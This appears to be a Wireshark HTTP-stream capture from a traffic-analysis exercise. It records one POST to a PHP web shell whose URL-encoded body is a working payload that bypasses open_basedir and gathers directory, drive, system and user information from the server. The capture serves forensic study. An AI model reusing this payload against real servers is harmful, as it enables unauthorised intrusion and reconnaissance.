 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · Emergency_04_流量分析相关工具_pcap流量...
POST /yijing_cybersecurity.php HTTP/1.1
Host: 158.247.240.30:10881
Accept-Encoding: gzip, deflate
User-Agent: Opera/9.80 (Windows NT 6.1; Opera Tablet/15165; U; en) Presto/2.8.149 Version/11.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1791
Connection: close
yijingnb=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_ge
t(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3
B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocw
d%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bconti
nue%3B%7D%3B%24tmdir%3D%24item.%22%2F.4455e%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%
7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2
C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3
D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%
22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%2
4out%3B%7D%3Bfunction%20asoutpu %7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%221824
%22.%2285cb4%22%3Becho%20%40asenc(%24output)%3Becho%20%22a5b%22.%22aae%22%3B%7Dob_start()%3Btry%7B%2
4D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%
5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bf
oreach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%
3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))
%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_cu
rrent_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Excepti
on%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1
200 OK
Date: Thu, 12 Oct 2023 06:19:25 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 145
Connection: close
Content-Type: text/html; charset=UTF-8
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2425 bytes)
Show data as ASCII